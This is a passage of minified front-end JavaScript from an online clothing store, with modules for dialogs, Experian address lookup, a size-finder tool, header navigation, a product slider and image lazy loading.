e=this,t=$(".bonus-discount-container").clone();0!==t.length&&($(".bonus-discount-container").remove(),i.open({html:t.html(),options:{width:660,dialogClass:"bonus-products",title:Resources.BONUS_PRODUCTS,buttons:[{text:t.find(".js-select-button").data("selectbuttontext"),class:"bonus-options__active",click:function(){var t=$(".bonus-product-promo").data("lineitemid"),n=a.appendParamsToUrl(Urls.getBonusProducts,{bonusDiscountLineItemUUID:t,source:"bonus"});$(this).dialog("close"),e.show(n)}},{text:Resources.NO_THANKS,class:"bonus-options__passive",click:function(){$(this).dialog("close")}}]}}))}};t.exports=h},{"./dialog":26,"./page":46,"./scrollbar":73,"./util":86}],25:[function(e,t,n){"use strict";t.exports={DEFAULT_STATE:"DEFAULT_STATE",QUALIFIERS_MET_STATE:"QUALIFIERS_MET_STATE",APPLIED_STATE:"APPLIED_STATE"}},{}],26:[function(e,t,n){"use strict";var i=e("./ajax"),r=e("./util"),s=e("lodash");document.querySelector("body");function a(e){$(e.target).hasClass("ui-widget-overlay")&&e.preventDefault()}var o=!1;try{window.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){o=!0}}))}catch(e){}var l=!1;o&&(l={passive:!1});var c={create:function(e){var t,n;0===(t=s.isString(e.target)?"#"===e.target.charAt(0)?$(e.target):$("#"+e.target):e.target instanceof jQuery?e.target:$("#dialog-container")).length&&t.selector&&"#"===t.selector.charAt(0)&&(n=t.selector.substr(1),t=$("<div>").attr("id",n).addClass("dialog-content").appendTo("body")),this.$container=t,this.$container.dialog($.extend(!0,{},this.settings,e.options||{}))},open:function(e){this.close(),this.create(e),this.replace(e),$("html").addClass("overflow-hidden popup-overflow-fix"),window.addEventListener("touchmove",a,l)},openWithContent:function(e){this.$container&&(this.$container.empty().html(e),this.$container.dialog("isOpen")||this.$container.dialog("open"),this.$container.dialog("option","position",{my:"center top+3%",at:"center top",of:window}))},replace:function(e){if(this.$container){var t="function"==typeof e.callback?e.callback:function(){};e.url?(e.url=r.appendParamToURL(e.url,"format","ajax"),i.load({url:e.url,data:e.data,callback:function(e){this.openWithContent(e),t()}.bind(this)})):e.html&&(this.openWithContent(e.html),t())}},close:function(){this.$container&&this.$container.dialog("close")},reopen:function(){this.$container&&this.$container.dialog("open")},submit:function(e){var t=this.$container.find("form:first");$("<input/>").attr({name:e,type:"hidden"}).appendTo(t);var n=t.serialize(),i=t.attr("action");-1===n.indexOf("ajax")&&(n+="&format=ajax"),$.ajax({type:"POST",url:i,data:n,dataType:"html",success:function(e){this.$container.html(e)}.bind(this),failure:function(){window.alert(Resources.SERVER_ERROR)}})},exists:function(){return this.$container&&this.$container.length>0},isActive:function(){return this.exists()&&this.$container.children.length>0},settings:{autoOpen:!1,height:"auto",modal:!0,draggable:!1,clickOutside:!0,resizable:!1,title:"",width:"auto",close:function(){$(this).dialog("close")}}};$.widget("ui.dialog",$.ui.dialog,{options:{clickOutside:!1,clickOutsideTrigger:""},open:function(){var e=$(this.options.clickOutsideTrigger),t=this;this.options.clickOutside&&setTimeout(function(){$(document).on("click.ui.dialogClickOutside"+t.eventNamespace,function(n){0===$(n.target).closest($(e)).length&&0===$(n.target).closest($(t.uiDialog)).length&&t.close()})},0),this._super()},close:function(){$(document).off("click.ui.dialogClickOutside"+this.eventNamespace),$("html").removeClass("overflow-hidden popup-overflow-fix"),window.removeEventListener("touchmove",a,l),$(".ui-widget-overlay").fadeOut(300),this._super()}}),t.exports=c},{"./ajax":20,"./util":86,lodash:5}],27:[function(e,t,n){"use strict";e("../validator"),e("../address-lookup");var i=e("../utils/select2"),r=e("../utils/viewports"),s={options:{token:"4dbda911-fdc6-428a-a851-07d87d61a23c",maxSize:SitePreferences.GLOBAL_INTUITIVE_MAX_RESULTS,resultLength:35,timeOut:SitePreferences.GLOBAL_INTUITIVE_TIMEOUT,language:"en",searchAgain:{visible:!0,text:Resources.QAS_SEARCH_AGAIN},noMatchingAddressText:Resources.QAS_NO_MATCHING_ADDRESS,useAddressEnteredText:Resources.QAS_ENTER_MANUALLY,useSpinner:!0,elements:{}},translations:{en:{gbr:{addressLine1:"Address line 1",addressLine2:"Address line 2",addressLine3:"Address line 3",locality:"Town/City",province:"County",postalCode:"Post code",country:"Country"},usa:{addressLine1:"Address line 1",addressLine2:"Address line 2",addressLine3:"Address line 3",locality:"City",province:"State",postalCode:"Zip code",country:"Country"}}},ISO:{codes:{af:"afg",ax:"ala",al:"alb",dz:"dza",as:"asm",ad:"and",ao:"ago",ai:"aia",aq:"ata",ag:"atg",ar:"arg",am:"arm",aw:"abw",au:"aus",at:"aut",az:"aze",bs:"bhs",bh:"bhr",bd:"bgd",bb:"brb",by:"blr",be:"bel",bz:"blz",bj:"ben",bm:"bmu",bt:"btn",bo:"bol",bq:"bes",ba:"bih",bw:"bwa",bv:"bvt",br:"bra",io:"iot",bn:"brn",bg:"bgr",bf:"bfa",bi:"bdi",kh:"khm",cm:"cmr",ca:"can",cv:"cpv",ky:"cym",cf:"caf",td:"tcd",cl:"chl",cn:"chn",cx:"cxr",cc:"cck",co:"col",km:"com",cg:"cog",cd:"cod",ck:"cok",cr:"cri",ci:"civ",hr:"hrv",cu:"cub",cw:"cuw",cy:"cyp",cz:"cze",dk:"dnk",dj:"dji",dm:"dma",do:"dom",ec:"ecu",eg:"egy",sv:"slv",gq:"gnq",er:"eri",ee:"est",et:"eth",fk:"flk",fo:"fro",fj:"fji",fi:"fin",fr:"fra",gf:"guf",pf:"pyf",tf:"atf",ga:"gab",gm:"gmb",ge:"geo",de:"deu",gh:"gha",gi:"gib",gr:"grc",gl:"grl",gd:"grd",gp:"glp",gu:"gum",gt:"gtm",gg:"ggy",gn:"gin",gw:"gnb",gy:"guy",ht:"hti",hm:"hmd",va:"vat",hn:"hnd",hk:"hkg",hu:"hun",is:"isl",in:"ind",id:"idn",ir:"irn",iq:"irq",ie:"irl",im:"imn",il:"isr",it:"ita",jm:"jam",jp:"jpn",je:"jey",jo:"jor",kz:"kaz",ke:"ken",ki:"kir",kp:"prk",kr:"kor",kw:"kwt",kg:"kgz",la:"lao",lv:"lva",lb:"lbn",ls:"lso",lr:"lbr",ly:"lby",li:"lie",lt:"ltu",lu:"lux",mo:"mac",mk:"mkd",mg:"mdg",mw:"mwi",my:"mys",mv:"mdv",ml:"mli",mt:"mlt",mh:"mhl",mq:"mtq",mr:"mrt",mu:"mus",yt:"myt",mx:"mex",fm:"fsm",md:"mda",mc:"mco",mn:"mng",me:"mne",ms:"msr",ma:"mar",mz:"moz",mm:"mmr",na:"nam",nr:"nru",np:"npl",nl:"nld",nc:"ncl",nz:"nzl",ni:"nic",ne:"ner",ng:"nga",nu:"niu",nf:"nfk",mp:"mnp",no:"nor",om:"omn",pk:"pak",pw:"plw",ps:"pse",pa:"pan",pg:"png",py:"pry",pe:"per",ph:"phl",pn:"pcn",pl:"pol",pt:"prt",pr:"pri",qa:"qat",re:"reu",ro:"rou",ru:"rus",rw:"rwa",bl:"blm",sh:"shn",kn:"kna",lc:"lca",mf:"maf",pm:"spm",vc:"vct",ws:"wsm",sm:"smr",st:"stp",sa:"sau",sn:"sen",rs:"srb",sc:"syc",sl:"sle",sg:"sgp",sx:"sxm",sk:"svk",si:"svn",sb:"slb",so:"som",za:"zaf",gs:"sgs",ss:"ssd",es:"esp",lk:"lka",sd:"sdn",sr:"sur",sj:"sjm",sz:"swz",se:"swe",ch:"che",sy:"syr",tw:"twn",tj:"tjk",tz:"tza",th:"tha",tl:"tls",tg:"tgo",tk:"tkl",to:"ton",tt:"tto",tn:"tun",tr:"tur",tm:"tkm",tc:"tca",tv:"tuv",ug:"uga",ua:"ukr",ae:"are",gb:"gbr",us:"usa",um:"umi",uy:"ury",uz:"uzb",vu:"vut",ve:"ven",vn:"vnm",vg:"vgb",vi:"vir",wf:"wlf",eh:"esh",ye:"yem",zm:"zmb",zw:"zwe"}},init:function(e,t,n){switch(s.options.language=t,t){case"us":case"ca":s.options.elements={input:document.querySelector(".js-experian-query"),countryList:document.querySelector("input[name='countryCode']"),addressLine1:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address1']"),addressLine2:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address2']"),addressLine3:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address3']"),locality:document.querySelector("input[name='dwfrm_"+e+"_addressFields_city']"),province:document.querySelector("select[name='dwfrm_"+e+"_addressFields_states_state']"),postalCode:document.querySelector("input[name='dwfrm_"+e+"_addressFields_postal']")};break;case"au":s.options.elements={input:document.querySelector(".js-experian-query"),countryList:document.querySelector("input[name='countryCode']"),addressLine1:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address1']"),addressLine2:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address2']"),addressLine3:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address3']"),locality:document.querySelector("input[name='dwfrm_"+e+"_addressFields_city']"),province:document.querySelector("input[name='dwfrm_"+e+"_addressFields_states_state']"),postalCode:document.querySelector("input[name='dwfrm_"+e+"_addressFields_postal']")};break;case"gb":case"de":s.options.elements={input:document.querySelector(".js-experian-query"),countryList:document.querySelector("input[name='countryCode']"),addressLine1:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address1']"),addressLine2:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address2']"),addressLine3:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address3']"),locality:document.querySelector("input[name='dwfrm_"+e+"_addressFields_city']"),province:document.querySelector("input[name='dwfrm_"+e+"_addressFields_county']"),postalCode:document.querySelector("input[name='dwfrm_"+e+"_addressFields_postal']")};break;default:s.options.elements={input:document.querySelector(".js-experian-query"),countryList:document.querySelector("input[name='countryCode']"),addressLine1:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address1']"),addressLine2:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address2']"),addressLine3:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address3']"),locality:document.querySelector("input[name='dwfrm_"+e+"_addressFields_city']"),province:document.querySelector("input[name='dwfrm_"+e+"_addressFields_locality']"),postalCode:document.querySelector("input[name='dwfrm_"+e+"_addressFields_postal']")}}$(".js-address-confirm").addClass("hide"),s.options.placeholderText=Resources.QAS_START_TYPING,document.querySelector("input[name='countryCode']")&&(document.querySelector("input[name='countryCode']").value=s.ISO.codes[t]);var a=new ContactDataServices.address(s.options);document.querySelector("input[name='dwfrm_"+e+"_addressFields_address1']").value&&s.hideSearchField(),$(s.options.elements.input).on("keydown",function(e){var t=$(s.options.elements.input).val();if(32===e.keyCode&&""===t)return!1}),a.events.on("post-picklist-create",function(){$("#dwfrm_singleshipping_shippingAddress").length>0&&$(".js-nextday-shipping-button").length>0&&$(".use-address-entered").on("click",function(e){e.preventDefault(),document.querySelector(".js-nextday-shipping-button").classList.remove("hidden")})}),a.events.on("post-reset",function(){i.update(),s.showSearchField(),document.querySelector(".js-nextday-shipping-button").classList.add("hidden")}),$(document).on("click",".search-again-link",function(e){e.preventDefault(),$(".js-experian-query").focus()}),$(".js-experian-query").on("click",function(e){e.preventDefault(),r().isViewport.smallViewport&&$("html, body").animate({scrollTop:$(".js-address-input-container").offset().top},1e3)}),$(".js-enter-address-manually").on("click",function(e){e.preventDefault(),$(".js-experian-query").addClass("required"),s.hideSearchField()}),$(".js-experian-query").on("focusout",function(e){e.preventDefault(),$(".js-enter-address-manually").is(":hover")&&$(".js-experian-query").removeClass("required")}),a.events.on("post-formatting-search",function(){s.hideSearchField(),i.update();var e=n.validate();e.element(s.options.elements.addressLine1),e.element(s.options.elements.locality),e.element(s.options.elements.province),e.element(s.options.elements.postalCode),n.trigger("experianUpdated")}),a.events.on("request-timeout",function(e){s.logErrorMessage("")}),a.events.on("request-error",function(e){var t=JSON.parse(e.srcElement.responseText);s.logErrorMessage(t)}),a.events.on("request-error-400",function(e){var t=JSON.parse(e.srcElement.responseText);s.logErrorMessage(t)}),a.events.on("request-error-401",function(e){var t=JSON.parse(e.srcElement.responseText);s.logErrorMessage(t)}),a.events.on("request-error-403",function(e){var t=JSON.parse(e.srcElement.responseText);s.logErrorMessage(t)}),a.events.on("request-error-404",function(e){var t=JSON.parse(e.srcElement.responseText);s.logErrorMessage(t)})},hideSearchField:function(e){document.querySelector(".js-formatted-address").classList.remove("hidden"),$(".js-address-confirm").removeClass("hide"),document.querySelector(".js-address-input-container").classList.add("hidden"),document.querySelector(".js-experian-query").classList.remove("required")},showSearchField:function(e){document.querySelector(".js-formatted-address").classList.add("hidden"),document.querySelector(".address-error").classList.add("hidden"),$(".js-address-confirm").addClass("hide"),document.querySelector(".js-address-input-container").classList.remove("hidden"),document.querySelector(".js-experian-query").classList.add("required")},clearForm:function(e){$('.js-new-address-box input[type="radio"]').iCheck("uncheck"),$('.js-manual-address-box input[type="text"]').val(""),$(".js-manual-address-box select").val("");var t=$(".country").attr("address-country");$('select[name$="_addressFields_states_state"]').val(""),$('select[name$="_addressFields_country"]').val(t.toUpperCase()),$('select[name$="_address_country"]').val(t.toUpperCase()),i.update()},logErrorMessage:function(e){var t=Resources.QAS_ERROR;document.querySelector(".address-error").classList.remove("hidden");document.querySelector(".address-error-heading").innerHTML=t},initialiseQAS:function(e,t,n){"disabled"===$(".country").attr("global-intuitive")?(document.querySelector(".js-formatted-address").classList.remove("hidden"),document.querySelector(".js-address-input-container").classList.add("hidden"),document.querySelector(".js-experian-query").classList.remove("required"),$(".js-address-confirm").removeClass("hide")):s.init(e,t,n)}};t.exports=s},{"../address-lookup":18,"../utils/select2":91,"../utils/viewports":93,"../validator":94}],28:[function(e,t,n){"use strict";var i=e("./pages/product/variant"),r={init:function(){$(".js-fittool-sizeguide-links").one("click",function(){document.addEventListener("bmi_selected_size",function(e){var t=e.detail,n="js-attribute-swatch_"+t.size.replace(/\./g,"").toLowerCase(),s="js-attribute-swatch_"+t.fit.toLowerCase()+"fit",a=$(".js-pdp-choose-sizes-btn");if(a.hasClass("hide")||void 0==t.size&&void 0==t.fit||a.click(),t.fit.length>0){var o=$("."+s).length>0,l=$("."+s).hasClass("selected"),c=$("."+n).hasClass("selected"),u=$(".js-attribute-swatch.variation-fit.selected").length>0,d=$(".js-attribute-swatch.variation-fit.selected").hasClass(s),p=$(".js-attribute-swatch.collarSize.selected").hasClass(n);o&&!l?r.selectSwatchAnchor(s):o||!u||d?c||p||r.selectSwatchAnchor(n):i.swatchSelectHelper($(".js-attribute-swatch.variation-fit.selected").find(".swatchanchor"));var f=$(".js-product-content")[0];new MutationObserver(function(e,t){$.each(e,function(e,i){i.addedNodes.length>1&&(c=$("."+n).hasClass("selected"),p=$(".js-attribute-swatch.collarSize.selected").hasClass(n),c||p||r.selectSwatchAnchor(n)),t.disconnect()})}).observe(f,{childList:!0})}else t.size.length>0&&$("."+n).length>0&&!$("."+n).hasClass("selected")&&r.selectSwatchAnchor(n)})}),navigator.userAgent.indexOf("Trident/7.0")>-1&&$(".js-fittool-activator").removeClass("d-inline-block").addClass("d-none"),new MutationObserver(function(e){$(e).each(function(e,t){$(t.addedNodes).each(function(e,t){1===t.nodeType&&"DIV"===t.tagName&&t.classList.contains("MuiModal-root")&&($(".MuiPaper-root").prepend('<span class="position-relative"><h2 tabindex="-1" class="accessibility-hidden mui-custom-title">Find My Size Dialog Open. Input your measurements.</h2></span>'),$(".MuiContainer-root").find('[data-icon="xmark"]').attr("class","svg-inline--fa fa-xmark fa-lg sc-fqkvVR cTNIBB top-z"),$(".MuiContainer-root").find('[data-icon="xmark"]').attr("style","right: 2px"),$(".MuiContainer-root").find('[data-icon="xmark"]').removeAttr("focusable role aria-label"),$(".MuiContainer-root").find('[data-icon="xmark"]').wrap('<button aria-label="Close" class="button--unstyled grey1" style="position: absolute; top: 20px; right: 25px; cursor: pointer; height: 15px; width: 15px;"></button>'),$(".MuiContainer-root").find('[data-icon="xmark"]').parent().on("click",function(){$(".MuiBackdrop-root").trigger("click")}),$(".MuiPaper-root").find(".mui-custom-title").focus())})})}).observe(document.documentElement,{childList:!0,subtree:!0}),$("#boldmetrics-ssc-activator").attr("aria-label","Find My Size Button")},selectSwatchAnchor:function(e){var t=$("."+e).find(".swatchanchor");i.swatchSelectHelper(t)}};t.exports=r},{"./pages/product/variant":64}],29:[function(e,t,n){"use strict";var i={init:function(){this.phoneFieldMessagingHandler(),$("input.form__element").iCheck({checkboxClass:"icheckbox_minimal",radioClass:"iradio_minimal",inheritClass:!0,increaseArea:"1%"})},shippingMethods:function(){$("input.js-radio").iCheck({checkboxClass:"icheckbox_minimal",radioClass:"iradio_minimal",inheritClass:!0,increaseArea:"1%"})},phoneFieldMessagingHandler:function(){$(".js-co-phoneno").length>0&&new MutationObserver(function(e){$.each(e,function(e,t){"attributes"!==t.type&&"subtree"!==t.type||($(".js-co-phoneno").hasClass("parent-el-error")&&$(".js-co-phoneno .error").html()===Resources.INVALID_PHONE?$(".js-co-phoneno-info").addClass("d-none"):$(".js-co-phoneno-info").removeClass("d-none"))})}).observe($(".js-co-phoneno")[0],{attributes:!0,subtree:!0})}};t.exports=i},{}],30:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./util"),s=e("./page");function a(e,t){var n=r.appendParamsToUrl(Urls.showFriesDialog,{friesPromoID:e},!0);i.open({url:n,options:{title:t,dialogClass:"fries",closeOnEscape:!0,open:function(){var e;$(".js-fries-no-thanks-link").on("click",function(e){e.preventDefault(),i.close()}),(e=$(".js-fries-view-link")).on("click",function(t){t.preventDefault();var n=e.attr("href"),i=function(e){var t=window.location.hash,n=window.location.search,i="";"#"===t.charAt(0)?i=t.slice(1):"?"===n.charAt(0)&&(i=n.slice(1));var s=r.getQueryStringParams(i),a={};if(Object.keys(s).length>0)for(var o in s){var l=r.startsWith(o,"pref",!0);l&&(a[o]=s[o])}return r.appendParamsToUrl(e,a)}(n);s.redirect(i)})}}})}n.handleFriesStatus=function(e){var t=e.find(".js-fries-id").val(),n=e.find(".js-fries-name").val(),i=e.find(".js-fries-status").val();t&&n&&i&&a(t,n)}},{"./dialog":26,"./page":46,"./util":86}],31:[function(e,t,n){"use strict";var i=e("./dialog"),r={init:function(){var e=$(".js-ct-overlay"),t=e.data("content");e.on("click",function(e){return e.preventDefault(),"content"===t?(i.open({html:$($(e.currentTarget).attr("href")).html(),options:{width:$(e.currentTarget).data("width"),title:$(e.currentTarget).data("title"),dialogClass:$(e.currentTarget).data("style")}}),!1):"link"===t?(i.open({url:$(e.currentTarget).attr("href"),options:{width:$(e.currentTarget).data("width"),title:$(e.currentTarget).data("title"),dialogClass:$(e.currentTarget).data("style")}}),!1):void 0})}};t.exports=r},{"./dialog":26}],32:[function(e,t,n){"use strict";var i={init:function(e){var t=e.find("table.grid").find("td.selected"),n=t.closest("tr");t.parent("tr").find("th .grid__cell--th").addClass("active"),n.addClass("selected-row"),t.closest("table").find("th .grid__cell--thh").eq(t.index()-1).parent("th").addClass("selected-th"),t.closest("table").find("th .grid__cell--thh").eq(t.index()-1).addClass("active"),$(".grid tr").bind({mouseenter:function(){$(this).closest("tr").find("th .grid__cell--th").addClass("active")},mouseleave:function(){$(this).closest("tr").not(n).find("th .grid__cell--th").not(t).removeClass("active")}}),$(".grid td.grid__cell").bind({mouseenter:function(){$(this).closest("table").find("th .grid__cell--thh").eq($(this).index()-1).addClass("active")},mouseleave:function(){$(this).closest("table").find("th .grid__cell--thh").eq($(this).index()-1).not("th.selected-th .grid__cell--thh").removeClass("active")}})}};t.exports=i},{}],33:[function(e,t,n){"use strict";var i={init:function(e){e.children().on("mouseenter",function(){i.openDropdown(e)}).on("mouseleave",function(){i.closeDropdown(e)}.bind(this))},openDropdown:function(e){i.hideXbrSelector(),e.addClass("active"),$(".overlay-body").addClass("active"),$("body").addClass("headerdropdown-active"),$(e).hasClass("js-more-nav-item-active")||e.addClass("overlay-active-container")},closeDropdown:function(e){e.removeClass("active overlay-active-container"),$(e).hasClass("js-more-nav-item-active")||($(".overlay-body").removeClass("active"),$("body").removeClass("headerdropdown-active"),$(".js-header-search-field-container").removeClass("bg-white"))},hideXbrSelector:function(){var e=$(".js-xbr-select-wrap");e.hasClass("header__xbr-selector-content--active")&&(e.removeClass("header__xbr-selector-content--active"),$(".js-country_currency_switcher").hide(),$(".overlay-body").removeClass("active"),e.find("select.select2-hidden-accessible").select2("close"))}};t.exports=i},{}],34:[function(e,t,n){"use strict";var i=e("./header-dropdowns"),r=e("./mobile-nav"),s=e("./utils/viewports"),a=e("./searchsuggest"),o=e("./searchsuggest-beta"),l=(e("./form-elements"),e("./pages/pagedesigner")),c=(e("lodash"),$(".wrapper").hasClass("homepage")),u=$(".wrapper").hasClass("plp"),d={init:function(){this.overlayBody(),this.headerSearch(),this.localeSwitchInit(),l.init(),$(".js-header-welcome")[0]&&!s(window.innerWidth).isViewport.touchOrMediumViewport&&i.init($(".js-user-panel").parent()),this.logoSwitcher(),$(document).on("keydown",function(e){27==e.keyCode&&(i.closeDropdown($(".js-nav-link-main:hover")),$(".js-nav-link-main:hover").addClass("closed"),$(".js-nav-link-main.closed").one("mouseleave",function(){$(".js-nav-link-main.closed").removeClass("closed")}),$(".header__minicart").removeClass("active"),$(".js-country_currency_switcher").css("display","none"))}),s().mediaTouch&&($(".js-tab-hide__link").addClass("hide"),/(android)/i.test(navigator.userAgent)?($(".js-mobile-accessibility-helper").addClass("hide"),$(".js-accessibility-policy-link-mobile").removeClass("hide")):$(".js-mobile-accessibility-helper").on("focusin",function(){$(".js-mobile-accessibility-helper").addClass("hide"),$(".js-accessibility-policy-link-mobile").removeClass("hide"),$(".js-accessibility-policy-link-mobile").focus(),$(".js-accessibility-policy-link-mobile").one("focusout",function(){$(".js-mobile-accessibility-helper").removeClass("hide"),$(".js-accessibility-policy-link-mobile").addClass("hide")})}))},overlayBody:function(){$(".overlay-body").on("click",function(e){e.preventDefault(),$(this).removeClass("active"),r.reset(),$(".js-country_currency_switcher")[0]&&!s(window.innerWidth).isViewport.touchOrMediumViewport&&(i.hideXbrSelector(),$(".js-xbr-select-wrap").removeClass("overlay-active-container")),i.closeDropdown($(".js-mini-cart-content").parent()),$(".js-mini-cart-alert").attr("aria-label",""),$("html").removeClass("filters-open"),$("html, body").removeClass("overflow-hidden"),d.hideSearch()})},hideSearch:function(){var e=$(window).scrollTop();$(".overlay-body").removeClass("active"),$(".overlay-body").on("scroll mousewheel touchmove",function(e){return e.stopPropagation(),e.preventDefault(),e.returnValue=!0,!0}),o.clearResults(),$(".js-search-close-simple").addClass("hide"),(c||u&&e>20&&$(".js-search-container").hasClass("visible")&&s(window.innerWidth).isViewport.smallViewport)&&s(window.innerWidth).isViewport.touchOrMediumViewport||($(".js-header-search").removeClass("overlay-active-container"),$(".js-search-container").removeClass("visible"),$(".js-toggle-search-box").removeClass("active"),$(".js-header-search-field-container").removeClass("bg-white"),$("body").removeClass("search-open"))},headerSearch:function(){var e=$(".js-header-search");SitePreferences.LISTING_SEARCHSUGGEST_LEGACY?a.init(e,Resources.SIMPLE_SEARCH):o.init(e,Resources.SIMPLE_SEARCH),$(".js-toggle-search-box").bind("click",function(t){t.preventDefault();var n=$(window).scrollTop();(c||u&&n>20&&$(".js-search-container").hasClass("visible")&&s(window.innerWidth).isViewport.smallViewport)&&s(window.innerWidth).isViewport.touchOrMediumViewport?$(".js-search-suggest-header").focus():(r.reset(),o.clearResults(),$(this).toggleClass("active"),e.toggleClass("overlay-active-container"),$(".js-search-container").toggleClass("visible"),s(window.innerWidth).isViewport.touchOrMediumViewport&&$(".js-search-container").hasClass("visible")?$(".overlay-body").addClass("active"):$(".overlay-body").removeClass("active"),$("body").toggleClass("search-open"),$(".overlay-body").on("scroll mousewheel touchmove",function(e){return e.stopPropagation(),e.preventDefault(),e.returnValue=!1,!1})),$(this).hasClass("active")&&$(".js-search-suggest-header").focus()}),(c||u)&&$(".js-search-suggest-header").on("focusin",function(){s(window.innerWidth).isViewport.touchOrMediumViewport&&$(".overlay-body").addClass("active")}),$(document).on("click",".js-search-close",function(e){e.preventDefault(),d.hideSearch()})},localeSwitchInit:function(){$(".js-non-touch-locale-switcher").on("click",function(e){$(this).hasClass("js-non-touch-locale-switcher-active")?d.localeSwitchClose():(d.localeSwitchOpen(),$(".js-non-touch-locale-switcher").on("focusout keydown",function(e){(0!=$(this).has($(e.relatedTarget)).length||"blur"!=e.type&&"focusout"!=e.type)&&27!=e.keyCode||d.localeSwitchClose()}))})},localeSwitchOpen:function(){var e=$(".js-non-touch-locale-switcher");e.addClass("js-non-touch-locale-switcher-active"),e.find(".js-language-switcher-arrow").parent().addClass("active"),e.find(".js-maincat").attr("aria-label",e.find(".js-maincat").attr("aria-label").replace(Resources.BUTTON_COLLAPSED,Resources.BUTTON_EXPANDED)),e.find(".header__locale-switcher--panel").addClass("header__locale-switcher--panel-active")},localeSwitchClose:function(){var e=$(".js-non-touch-locale-switcher");e.removeClass("js-non-touch-locale-switcher-active"),e.find(".js-language-switcher-arrow").parent().removeClass("active"),e.find(".header__locale-switcher--panel").removeClass("header__locale-switcher--panel-active"),e.find(".js-maincat").attr("aria-label",e.find(".js-maincat").attr("aria-label").replace(Resources.BUTTON_EXPANDED,Resources.BUTTON_COLLAPSED)),e.off(),d.localeSwitchInit()},logoSwitcher:function(){if($(".js-navigation").length>0){var e=$(window).width()-$(".js-navigation").width();s(window.innerWidth).isViewport.touchOrMediumViewport||e<400?($(".header__right-section .header__ct-logo--small").attr("class","header__ct-logo--small"),$(".header__right-section .header__ct-logo--large").attr("class","header__ct-logo--large p-ends-xs d-none")):($(".header__right-section .header__ct-logo--small").attr("class","header__ct-logo--small d-none"),$(".header__right-section .header__ct-logo--large").attr("class","header__ct-logo--large p-ends-xs"))}}};t.exports=d},{"./form-elements":29,"./header-dropdowns":33,"./mobile-nav":41,"./pages/pagedesigner":48,"./searchsuggest":75,"./searchsuggest-beta":74,"./utils/viewports":93,lodash:5}],35:[function(e,t,n){"use strict";t.exports=function(){$.fn.toggledList=function(e){if(!e.toggleClass)return this;return this.on(e.eventName||"click",e.triggerSelector||this.children(),function(t){t.preventDefault(),(e.triggerSelector?$(this).parent():$(this)).toggleClass(e.toggleClass),e.callback&&e.callback()})},$.fn.syncHeight=function(){var e=$.makeArray(this);return e.sort(function(e,t){return $(e).height()-$(t).height()}),this.height($(e[e.length-1]).height())}}},{}],36:[function(e,t,n){"use strict";const i=e("../js/utils/viewports"),r=e("lodash"),s={arrows:!0,speed:300,slidesToShow:4,slidesToScroll:1,prevArrow:"<button type='button' class='slick-prev slick-prev--inner keyboard-focus-outline'><span class=' slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' class='slick-next slick-next--inner keyboard-focus-outline'><span class=' slick-next__icon position-relative'></span></button>",infinite:!1,touchThreshold:7,responsive:[{breakpoint:768,settings:{slidesToShow:2}}]};function a(){const e=$(".js-lastvisited-slider");i().isViewport.smallViewport?(!e.hasClass("slick-initialized")&&e.find(".js-product-tile").length>2&&(e.on("setPosition",function(e,t){o(t)}),e.slick(s),e.parent().find(".js-lastvisited-title").removeClass("text-center").addClass("text-left")),e.parent().find(".js-lastvisited-title").removeClass("opacity-none")):(!e.hasClass("slick-initialized")&&e.find(".js-product-tile").length>4?(e.on("setPosition",function(e,t){o(t)}),e.slick(s),e.parent().find(".js-lastvisited-title").removeClass("text-center").addClass("text-left")):e.hasClass("slick-initialized")&&e.find(".js-product-tile").length<5&&(e.slick("unslick"),e.parent().find(".js-lastvisited-title").removeClass("text-left").addClass("text-center")),e.parent().find(".js-lastvisited-title").removeClass("opacity-none"))}function o(e){const t=e.$slides.first().find(".product-tile__img").height();t>0&&(e.$nextArrow.css("top",t/2+"px"),e.$prevArrow.css("top",t/2+"px"))}n.init=function(){a(),$(window).on("resize",r.debounce(function(){a()}))}},{"../js/utils/viewports":93,lodash:5}],37:[function(e,t,n){var i,r;i=this,r=function(){"use strict";var e=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},t="undefined"!=typeof document&&document.documentMode,n={rootMargin:"700px",threshold:.1,load:function(e){if("picture"===e.nodeName.toLowerCase()&&null!=e.getElementsByTagName("img")[0]){e.getElementsByTagName("img")[0].setAttribute("src",e.getAttribute("data-iesrc")),e.getElementsByTagName("img")[0].setAttribute("alt",e.getAttribute("data-alt"));for(var n=e.getElementsByTagName("source"),i=0,r=n.length;i<r;i++)n[i].setAttribute("srcset",n[i].getAttribute("data-srcset"))}else if("picture"===e.nodeName.toLowerCase()){var s=document.createElement("img");t&&e.getAttribute("data-iesrc")&&(s.src=e.getAttribute("data-iesrc")),e.getAttribute("data-alt")&&(s.alt=e.getAttribute("data-alt")),e.appendChild(s)}if("video"===e.nodeName.toLowerCase()&&!e.getAttribute("data-src")&&e.children){for(var a=e.children,o=void 0,l=0;l<=a.length-1;l++)(o=a[l].getAttribute("data-src"))&&(a[l].src=o);e.load()}e.getAttribute("data-src")&&(e.src=e.getAttribute("data-src")),e.getAttribute("data-srcset")&&e.setAttribute("srcset",e.getAttribute("data-srcset")),e.getAttribute("data-background-image")&&(e.style.backgroundImage="url('"+e.getAttribute("data-background-image")+"')"),e.getAttribute("data-toggle-class")&&e.classList.toggle(e.getAttribute("data-toggle-class"))},loaded:function(){}};function i(e){e.setAttribute("data-loaded",!0)}var r=function(e){return"true"===e.getAttribute("data-loaded")};return function(){var t,s,a=0<arguments.length&&void 0!==arguments[0]?arguments[0]:".lozad",o=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},l=e({},n,o),c=l.root,u=l.rootMargin,d=l.threshold,p=l.load,f=l.loaded,h=void 0;return window.IntersectionObserver&&(h=new 